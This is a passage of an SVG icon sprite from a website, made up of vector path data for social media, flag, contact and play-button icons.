230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z 